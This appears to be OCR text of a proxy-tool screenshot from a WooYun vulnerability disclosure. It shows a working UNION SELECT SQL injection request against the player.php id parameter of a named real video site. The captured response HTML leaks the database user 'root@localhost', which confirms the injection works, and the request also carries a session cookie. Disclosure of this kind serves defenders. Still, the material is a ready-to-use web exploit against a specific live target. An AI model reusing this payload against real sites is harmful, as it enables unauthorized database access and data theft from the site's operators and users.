 Request
Raw Params Headers Hex
GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: v.yyrtv.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
/>播放次数：</div>
<div class="play_sp_info">
<div class="play_sp_info1">此的相关信息</div>
<div class="play_sp_info2">
<div class="play_sp_info2_a">
<div class="play_sp_info2_a1"><a href="#"><img
src="face.php?key=D41D8CD98F00B204E9800998ECF8427E"
border="0" class="play_a1"/></a></div><div
class="play_sp_info2_a2"><a href="home.php?id="
target="_blank"></a><br />发布于:1970-01-01 08:00:00<br
/><a href="home.php?id=&action=rss"><img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/></a>&nbsp;&nbsp;<input type="button"
onclick="location='home.php?id='" value="我的空间" class="btn
c_fff" tabindex="7" /><br />标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqxvzq">root
@localhostrvBiWMVAgXqxvzq</a> <br />此被播放：
评论：</div>
</div>
<div class="V_clear"></div>
<div class="play_sp_info2_b"></div>
<div class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8" readonly="readonly"
class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！');"
value="http://v.yyrtv.com/player.php?id="/><br
/>此影音BBS代码：<input name="bbsurl" type="text" id=""
size="8" readonly="readonly" class="play_c3"
onclick="CopyText('bbsurl');alert('此影片BBS代码复制成功！');"
value="[flash]http://v.yyrtv.com/flashapp/player.swf?host=v.yyrtv.
? < + > root 2 matches
www.wooyun.org
13,421 bytes | 109 millis